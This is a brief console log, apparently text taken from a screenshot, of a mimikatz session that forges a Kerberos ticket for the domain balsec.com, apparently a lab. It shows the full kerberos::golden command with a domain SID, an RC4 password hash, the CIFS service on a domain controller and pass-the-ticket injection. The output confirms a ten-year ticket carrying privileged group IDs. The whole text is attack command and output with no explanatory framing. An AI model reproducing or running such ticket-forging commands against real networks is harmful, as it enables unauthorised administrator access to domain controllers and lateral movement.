 mimikatz(commandline) # kerberos::golden /user:t /domain:balsec.com /sid:S-1-5-21-4208191813-1396753808-1729325071-1000 /target:dc /rc4:9e48d2a4e76675fcc64631dea63607b9
/service:cifs /ptt
User      : t
Domain    : balsec.com (BALSEC)
SID       : S-1-5-21-4208191813-1396753808-1729325071-1000
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9e48d2a4e76675fcc64631dea63607b9 - rc4_hmac_nt
Service   : cifs
Target    : dc
Lifetime  : 2022/5/3 8:46:34 ; 2032/4/30 8:46:34 ; 2032/4/30 8:46:34
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 't @ balsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!